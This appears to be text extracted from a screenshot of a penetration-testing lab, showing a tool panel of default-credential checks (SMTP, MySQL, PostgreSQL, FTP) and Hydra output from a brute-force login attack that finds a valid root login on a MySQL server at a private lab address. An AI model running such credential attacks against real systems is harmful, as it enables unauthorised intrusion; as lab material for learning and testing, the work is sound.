 Hosts Services Tools
smtp-enum-vrfy (25/tcp) mysql-default (3306/tcp) postgres-default (5432/tcp) ftp-default (21/tcp)
OS Host
192.168.56.103 (unknown)
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-28 16:39:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 23 login tries, ~6 tries per task
[DATA] attacking mysql://192.168.56.103:3306/
[3306][mysql] host: 192.168.56.103 login: root
[STATUS] attack finished for 192.168.56.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-28 16:39:19